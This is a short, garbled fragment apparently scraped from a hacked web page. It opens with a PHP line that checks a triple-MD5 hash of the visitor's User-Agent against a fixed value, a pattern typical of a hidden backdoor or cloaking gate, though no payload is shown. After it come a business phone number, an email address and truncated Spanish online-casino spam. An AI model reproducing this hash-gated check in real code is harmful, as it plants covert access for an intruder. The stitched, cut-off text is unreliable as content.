
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Casinoly Casino Es 20
Casinoly Casino Es 20
Para controlar las máquinas hay un panel trad
review sudafricanos. Si bien el RTP no es con
ofrece una gran cantidad de detalles que te c